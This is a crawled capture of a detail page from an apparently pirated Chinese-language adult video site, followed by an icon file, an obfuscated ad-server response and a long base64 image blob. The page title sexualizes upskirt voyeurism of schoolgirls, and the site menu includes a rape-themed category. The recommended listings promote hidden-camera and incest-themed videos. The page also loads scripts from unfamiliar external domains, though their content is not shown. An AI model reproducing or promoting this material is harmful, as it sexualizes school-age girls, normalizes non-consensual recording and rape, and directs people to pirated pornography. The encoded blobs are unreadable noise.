

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sunquantv.com/voddetail/90852.html
body_size: 4655
content:
<!DOCTYPE html>
<html>
<head>
    <title>BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編详情介绍-BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編在线观看-BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編迅雷下载 - 孙权影院-三国精选资源</title>
<meta name="keywords" content="BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編在线收看,BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編迅雷下载" />
<meta name="description" content="BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編剧情:BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/sunquan/img/favicon.ico" type="image/x-icon" />					
<link rel="stylesheet" href="/template/sunquan/css/app.css" type="text/css" />
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script type="text/javascript" src="/template/sunquan/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/template/sunquan/js/partialviewslider.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.sunquantv.com","wapurl":"www.sunquantv.com","mob_status":"2"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>	
    <div class="container">
        <div class="row">   
        	<div class="stui-header__top clearfix">					
	<div class="stui-header__logo">
		<a class="logo" href="/"></a>										  
	</div>
	<div class="stui-header__search"> 
		 <form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
			<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/>
			<button class="submit" id="searchbutton" type="submit" name="submit"></button>							
		</form>
	</div>
</div>		<span class="more hidden-xs">今日更新“0”部影片</span>
<div class="stui-header__menu clearfix">
	<ul class="clearfix">	  		
		<li ><a href="/">首页</a></li>
		        <li ><a href="/vodtype/21.html">中文新番</a></li>
                <li ><a href="/vodtype/22.html">本土视频</a></li>
                <li ><a href="/vodtype/24.html">风情人妻</a></li>
                <li ><a href="/vodtype/25.html">剧情强暴</a></li>
                <li ><a href="/vodtype/27.html">动画动漫</a></li>
                <li ><a href="/vodtype/28.html">海外大片</a></li>
                <li ><a href="/vodtype/29.html">分级电影</a></li>
                <li ><a href="/vodtype/30.html">女同精品</a></li>
                <li ><a href="/vodtype/31.html">男男断袖</a></li>
                <!--<li ><a href="/topic.html">专题</a></li>-->
	</ul>
</div>
<script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script>

        	
        	<!-- 详细信息 -->
			<div class="stui-pannel clearfix">
				<div class="stui-content col-pd clearfix">
					<div class="stui-content__thumb fl-l">											
						<a class="pic" href="" title="BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編">
							<img class="img-responsive lazyload" data-original="https://sunquan.vibberjs.cc/upload/vod/20231208-1/aa579f735732ce680a24b538a318bcbc.jpg" src="/template/sunquan/img/load.gif"/>
						</a>										
					</div>
					<div class="stui-content__detail fl-l">
						<h3 class="title">BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編</h3>	
						<p class="data">
							<span class="text-muted hidden-xs">类型：</span><a href="/vodsearch/----%E5%88%B6%E6%9C%8D%E8%AF%B1%E6%83%91---------.html" target="_blank">制服诱惑</a>&nbsp;<a href="/vodsearch/----%E5%88%B6%E6%9C%8D%E5%B8%88%E7%94%9F---------.html" target="_blank">制服师生</a>&nbsp;							<span class="split-line"></span>
							<span class="text-muted hidden-xs">地区：</span><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;							<span class="split-line"></span>
							<span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2021.html" target="_blank">2021</a>&nbsp;		
						</p>
						<p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p>
						<div class="playbtn">
							<a class="btn btn-primary" href="/vodplay/90852-1-1.html">立即播放</a>
						</div>
						<div class="playbtn o-bg">
						</div>
					</div>	
					<div class="stui-content__ad hidden-sm hidden-xs fl-r">
			<!-- 广告  -->
			<!-- div class="clearfix" style="padding-left: 20px;">
					<a target="_blank" href="#"><img src="/template/sunquan/ads/img/ad3.jpg" width="auto" height="240"/></a>
			</div-->
			<!-- end 广告  -->
					</div>
				</div>				
			</div>
			<!-- end 详细信息 -->
			
			<!-- 播放地址 -->			
					
			<!--div class="stui-pannel clearfix">
				<div class="stui-pannel__head clearfix">
					<span class="more text-muted pull-right">无需安装任何插件</span>
					<h3 class="title">
						DPlayer-H5播放器				
					</h3>						
				</div>																		
				<ul class="stui-content__playlist clearfix">
													
	                <li ><a href="/vodplay/90852-1-1.html">在线播放</a></li>
	                				</ul>	
			</div-->
						<!-- end 播放地址 -->
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script>
			<!-- 剧情介绍 -->
			<div class="stui-pannel clearfix" id="desc">
				<div class="stui-pannel__head clearfix">
					<h3 class="title">
						剧情介绍
					</h3>						
				</div>																		
				<div class="stui-content__desc col-pd clearfix">
					BUBB-130階段女子校生制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる編				</div>				
			</div>
			<!-- end 剧情介绍 -->
			
			<!-- 猜你喜欢 -->
			<div class="stui-pannel clearfix">
				<div class="stui-pannel__head clearfix">
					<h3 class="title">
						猜你喜欢
					</h3>						
				</div>
				<ul class="stui-vodlist__bd clearfix">
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/voddetail/143749.html" title="新人毛澪33岁「清纯、色情、美丽」。我终于遇到了一个真正的已婚女人。 澪真央 MEYD_944" data-original="https://sunquan.vibberjs.cc/upload/vod/20251114-1/678fc665d94be5f1d54319b9768db3bf.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-14</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/voddetail/143749.html" title="新人毛澪33岁「清纯、色情、美丽」。我终于遇到了一个真正的已婚女人。 澪真央 MEYD_944">新人毛澪33岁「清纯、色情、美丽」。我终于遇到了一个真正的已婚女人。 澪真央 MEYD_944</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/voddetail/143748.html" title="型男带熟女回房干炮偷拍成片！ 014 未知演员 JJPP_190" data-original="https://sunquan.vibberjs.cc/upload/vod/20251114-1/6f0a71b97d44f640a07d5ff91e1dd3f6.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-14</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/voddetail/143748.html" title="型男带熟女回房干炮偷拍成片！ 014 未知演员 JJPP_190">型男带熟女回房干炮偷拍成片！ 014 未知演员 JJPP_190</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/voddetail/143747.html" title="纤细的女经理是一只宠物，可以随意插入她的阴道，瞬间缓解性欲。 八木奈々 MIDV_881" data-original="https://sunquan.vibberjs.cc/upload/vod/20251114-1/dbc54ead9b315213b0fab2fa838e32f2.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-14</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/voddetail/143747.html" title="纤细的女经理是一只宠物，可以随意插入她的阴道，瞬间缓解性欲。 八木奈々 MIDV_881">纤细的女经理是一只宠物，可以随意插入她的阴道，瞬间缓解性欲。 八木奈々 MIDV_881</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/voddetail/143741.html" title="纤细美丽的G罩杯胸，温柔又超刺激的性爱，极度不平衡的已婚女人。 Mayuka Ayo  瑶真由香 JUQ_895" data-original="https://sunquan.vibberjs.cc/upload/vod/20251114-1/09b77b0c2c9d5f514230cc75c022811d.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-14</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/voddetail/143741.html" title="纤细美丽的G罩杯胸，温柔又超刺激的性爱，极度不平衡的已婚女人。 Mayuka Ayo  瑶真由香 JUQ_895">纤细美丽的G罩杯胸，温柔又超刺激的性爱，极度不平衡的已婚女人。 Mayuka Ayo  瑶真由香 JUQ_895</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/voddetail/143728.html" title="我的妻子去世后，我决定在危险的日子里一次又一次地让我可爱的儿媳精液，并将她提升为我的妻子。 小野六花 MIDV_871" data-original="https://sunquan.vibberjs.cc/upload/vod/20251114-1/38fb3ae1e10004ead5df371b2540e731.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-14</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/voddetail/143728.html" title="我的妻子去世后，我决定在危险的日子里一次又一次地让我可爱的儿媳精液，并将她提升为我的妻子。 小野六花 MIDV_871">我的妻子去世后，我决定在危险的日子里一次又一次地让我可爱的儿媳精液，并将她提升为我的妻子。 小野六花 MIDV_871</a></h4>		
</li>
		
										<li class="stui-vodlist__item">
	<a class="stui-vodlist__thumb lazyload" href="/voddetail/143727.html" title="我的退缩鸡巴是我唯一的喘息机会！性智商高的优等生女生闯入我的房间进行后宫狂欢！我担 月妃纱罗 HUNTC_265" data-original="https://sunquan.vibberjs.cc/upload/vod/20251114-1/81e32419037cf51d960812b35a98992f.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">2025-11-14</span>
	</a>									
	<h4 class="stui-vodlist__title"><a href="/voddetail/143727.html" title="我的退缩鸡巴是我唯一的喘息机会！性智商高的优等生女生闯入我的房间进行后宫狂欢！我担 月妃纱罗 HUNTC_265">我的退缩鸡巴是我唯一的喘息机会！性智商高的优等生女生闯入我的房间进行后宫狂欢！我担 月妃纱罗 HUNTC_265</a></h4>		
</li>
		
									</ul>
			</div>
			<!-- end 猜你喜欢 -->
        </div>
    </div>
    <span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="90852" data-sid="0" data-nid="0"></span>
    <span class="mac_history_set hide" alt="历史记录" data-name="[剧情强暴]BUBB-130 階段女子校生 制服のスカートの中は覗いたときエロい！って思えるのが良いに決まってる 編" data-pic="https://sunquan.vibberjs.cc/upload/vod/20231208-1/aa579f735732ce680a24b538a318bcbc.jpg"></span>
	<!--手机底部导航-->
<div class="foornav">
<ul>
<li >
<a href="/vodtype/21.html"><span><img src="/template/sunquan/img/video.png"/>中文新番</span></a>
</li>
<li >
<a href="/vodtype/22.html"><span><img src="/template/sunquan/img/video.png"/>本土视频</span></a>
</li>
<li >
<a href="/"><span><img src="/template/sunquan/img/index.png"/>首页</span></a>
</li>
<li >
<a href="/vodtype/24.html"><span><img src="/template/sunquan/img/video.png"/>风情人妻</span></a>
</li>
<li >
<a href="/vodtype/25.html"><span><img src="/template/sunquan/img/video.png"/>剧情强暴</span></a>
</li>
<li >
<a href="/vodtype/27.html"><span><img src="/template/sunquan/img/video.png"/>动画动漫</span></a>
</li>
<li >
<a href="/vodtype/28.html"><span><img src="/template/sunquan/img/video.png"/>海外大片</span></a>
</li>
<li >
<a href="/vodtype/29.html"><span><img src="/template/sunquan/img/video.png"/>分级电影</span></a>
</li>
<li >
<a href="/vodtype/30.html"><span><img src="/template/sunquan/img/video.png"/>女同精品</span></a>
</li>
<li >
<a href="/vodtype/31.html"><span><img src="/template/sunquan/img/video.png"/>男男断袖</span></a>
</li>
</ul>
</div>
<!-- 广告  -->
<!--<div class="container">
	<div class="stui-pannel ad-b clearfix">
		<div class="col-pd">
			<a class="hidden-xs" target="_blank" href="#"><img class="img-xs" src="/template/sunquan/ads/img/ad1.jpg"/></a>
			<a class="visible-xs" target="_blank" href="#"><img class="img-xs" src="/template/sunquan/ads/img/ad2.jpg"/></a>
		</div>	
	</div>
</div>-->
<!-- end 广告  -->
<div class="stui-foot clearfix">
	<p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a></p>
	<div class="hidden-xs fo-t">
		<p>本站严禁未满18周岁人士观看，受北美法律保护。</p>
        <p>www.sunquantv.com&nbsp;联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="611108130e1213040554505921060c00080d4f020e0c">[email&#160;protected]</a></p></div>						
	<div class="visible-xs fo-t1">
	    <p>本站严禁未满18周岁人士观看，受北美法律保护。</p>
        <p>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e5958c978a96978081d0d4dda58288848c89cb868a88">[email&#160;protected]</a></p>
    </div>
    <a href="https://sunquantv.com/rss.xml">Sitemap</a>
	  <a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a>
<span class="fed-font-xiv fed-hide-xs"> - </span>
<a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a>
</div>
<div class="hide"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script>
<script type="text/javascript" src="https://js.users.51.la/21285113.js"></script>
<script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></div>

<script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
	$(".lazyload").lazyload({
		effect: "fadeIn",
		threshold: 200,
		failurelimit: 15,
		skip_invisible: false
	})
</script>

<script>
$(document).ready(function(){
	var partialView = $('#partial-view').partialViewSlider();

	$('#prev').on('click', function(){
		partialView.prev();
	});
	$('#next').on('click', function(){
		partialView.next();
	});
	$('#play').on('click', function(){
		partialView.play();
	});
	$('#pause').on('click', function(){
		partialView.pause();
	});
});
</script>

<script src="/template/sunquan/js/dialog.js" type="text/javascript"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"65b28da0fd774ffb97b252e14d573bb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1502dc.srinehj.com:8007/d/5977?t=0.42934589296012415
body_size: 1115
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n@K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mL562YhCm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n0@f(mL562YhCm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm6C_DpF:m(O^g@0{1\\\/}00@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: image/svg+xml
request_url: https://sunquantv.com/template/sunquan/img/icon_seacrh.svg
body_size: 270
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 200" style="enable-background:new 0 0 200 200;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#999999;}
</style>
<path class="st0" d="M95.8,130.6c-4.8,0-9.5-0.9-13.9-2.8c-4.2-1.8-8.1-4.4-11.4-7.7c-3.3-3.3-5.9-7.1-7.7-11.4
	c-1.9-4.4-2.8-9.1-2.8-13.9s0.9-9.5,2.8-13.9c1.8-4.2,4.4-8.1,7.7-11.4c3.3-3.3,7.1-5.9,11.4-7.7C86.3,59.9,91,59,95.8,59
	s9.5,0.9,13.9,2.8c4.2,1.8,8.1,4.4,11.4,7.7c3.3,3.3,5.9,7.1,7.7,11.4c1.9,4.4,2.8,9.1,2.8,13.9s-0.9,9.5-2.8,13.9
	c-1.8,4.2-4.4,8.1-7.7,11.4c-3.3,3.3-7.1,5.9-11.4,7.7C105.3,129.6,100.6,130.6,95.8,130.6z M95.8,68.1c-7.1,0-13.8,2.8-18.8,7.8
	s-7.7,11.7-7.7,18.8s2.8,13.8,7.8,18.8c5,5,11.7,7.8,18.8,7.8c7.1,0,13.8-2.8,18.8-7.8c5-5,7.8-11.7,7.8-18.8s-2.8-13.8-7.8-18.8
	C109.6,70.9,102.9,68.1,95.8,68.1z M135.4,141c-1.2,0-2.4-0.5-3.2-1.4l-10.5-10.5c-1.8-1.8-1.8-4.7,0-6.5s4.7-1.8,6.5,0l10.5,10.5
	c1.8,1.8,1.8,4.7,0,6.5C137.7,140.6,136.6,141,135.4,141z"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130330537.txt
body_size: 100230
content:
[base64]/MlhLR2BZV2O7vVnz92EuaV82hWU8TmBJO2NRRm5PgGlcu2Vla2F0gW4mNmssenM5OG06mGtjXm/0+HpFYHBMOXJYR29bUn1UV3BweICGhXkzi3hGRXtAq3xYaHloYHp3cX9/fHfT1YQxooc/mIJWQ31hUIFxaIBqvod5b4aUl4amsI01QohEvpNITo5ScYNoWI5xYYd0m4mOi5K3wYf2+ZA5r5RHzoxfSpJmU5xWfY9/eI6FzJGIg5GXmJ/[base64]/Mk8W8lfbsx4pMCWhMCglMKnnMCyr8e8vr7BwL/M1sHa5NWanciejMuvpsS/5cnIyc7X3NHh7M9joc2ol9K3rdK+s87Q08zZ5tPr9df8/dtord59sd6rrdSunNe1pdnCu9nJwtbe5OlVcOhpf+x+kNy+seHHu+LNxt/Y2N7m8OdBW+5lsfGOwOXg4e3v9fc6cvFwt/OAuezo6u7+/vdNf/GQoPiasvatvPq4yfnG0Plmkfp/o/vP2vzh5/3x9P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gADCBw4EIJBCRkyeEjIUOFCCREiIGzooWLFhBIgJNiYAALBjx8NKsyAUMIIGjRYpBwxguEIFhZeslQJBU8jU7uGMSM2rZnPZtSCVqNW7ZvRo9+CUmtGrFQeL0dWrOCRxIdVHzxoYM3KA6sJhAtJJgBJEILDixoNRkh40SLJCAbjqm3IMKzGjmM70k3Isq/fv4ADCx68Qe5duWQFQoAYsbFECRnlStxLOQNcwxAsWNDroWVCjwI5it6I2bHpxAHiTgxL8WHEiXUths0oGjTqgmYfil0su3dlhRIICB8uIAEBhBHG3l6eGCNGyCPFFiRy5s0mPGfiJHnhoUQJDRoU/kCW4IGEeQ4KwH8gUYKEh/GQK5J/P/7DjxLpNdjYH+PEiRhV2BADEPtVUUUYgkizzoIMNuggg/BEKOGE8MRTYTwYZqjhhhxqiJpqbLH23Hh0yWbCRZYZxBFoyn3IW1gesJCVShuMUGNfNbLQFw01NbLJLsQQU0xPPikVFFLgJAkOUks1M4wpeXSxgwgr+ADFVVnR0BVKPPDAgkMZEHDbYmeNBFdHEKyFImuXGRYRZQudeZdeew1m5513ZsBSinKhGRdq8I13kGqw/bZXm3JtlltDtgUwGmmlmdaYi2SC2VCgJVp0YliXrRjacgehmIFHufUmKkZqvjccccUZNCZz/oCOGN9CYhLkgRZnDPJGrkoQAcMHwH4Q3njlufdQfN7RB597ClgkngIn3CBsevsB8d8JNlQRw4A2AHFgGLU8KG6DFFKI4YUdpqtuPJSu5hZJJLZmwqYXRaaRo7bdi1pHqWYgo5cp1ZjjnjKtwKMbPpYyjJDF/ASUkd8sqWSSSA3VTDG7bOJGVCLwAEVXWHGZJZf0tQhSmmct5FZaIkXXEKKSrVXZYYfViefNOPO1J8xyZZTYYoGSCZ2hRI9qmAW5efbZQH5iFrOkEbUbIorwZTqvbCTFlVe+JoPEr6URCDSfqSKWGNyqAhQ3JnkZwJpYSYFK0DUEPmiha65aKAGD/[base64]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[base64]/tkr/PcfqYWT/[base64]/cXHOAASJqkSrqkDRCazEcQn7kYwyEowTciBrCkWLqkD0COA4mGBPQn+olWyedg/hlyWllfV5qlWNoAApAacJGmaqqkCFBrx3lrWPOHitEvKfN4vsYD3MF+7tcVUeAF/od1ndl5qNqpBXN3Lf6Bk+AZnuJJnswWdzJAAjlEAgfIbC9AAi/[base64]/XFgsxAiG5deZRenqCkr7GkriCqNiJQtpJBEQGbdFCBY7qbAoILIvz/[base64]/VZVSpmmOa7AF0KVOA6eRe7rfegEcgAANoK6P27qua7BloY7HyVbepz+nwmt96h5ZEwExZCUq6ZKHKqESWh0sKbMy8GMnIAMom7LJGyzjiR8SALNEQATd/[base64]/pDBNy8gI1mnZFMkvkIrDeQrDdJQC478yJD8yOebvqQ6u6TCYAp1GWAiv/OblfbbRvgLP/v7KRIUeiNgAQIhXBGwGcLlA3iAjKWQE8SglgzDEz4xDXt7tgRsCrYsFNVAwRfTFJywCSpUzLryBRvsg9LqXXy5RieKuJKhrYyyIg+QpC4wBdiczdq8zdzczd78zdr8xEhav+cKSkeapOnwD+q8zuvsDPh6Pj83uxIQuuvqAux8z/+QDi5wwi28xP4cp/aMz+rsDuAq0Op8DQbbAMS5gWz1Fc0BL79RSIUIBZZbVBCAfVYxqGo8vG8QBx7t0SKLQnkTbi+wsnR3x5uD/[base64]/dHE3caKqjeZ2mxhMJNhkNJ5zNLZJr0e/[base64]/XyvAa3YMq7EqQDjSA7jU6ykLpAOTp4O7qDY7vDkVB7aDrDaBg0HkHsADO2fXlwWE0cZKhgFUKAjnOIvXRF/Gw2JEkrcbh4HwnqKSRB2OCQDm8O8YhAGWoDH/[base64]/Ze5Eh65N++7/i85NbM7/+w5ISg2HDQAwZ/8Aif8EnaAF3exREENIhJEZ4aBT5ghSQRR2kc3NXx5hwP55CoBKd4gKL4RHQn/gZpsNxz1+d6PL3toRAtVJIvoVFZR27fzcg278hDXd7ozQWRLulP8PNAH/RC/wSWrumZUAvCILQGhMkqp3Iyg9UuUa5StTutumBabSsPZwEs8AV5EAWonAAx4QNjvZZqaQpn6+FHcF2VVTdv4BR0ywwQfkfEsxT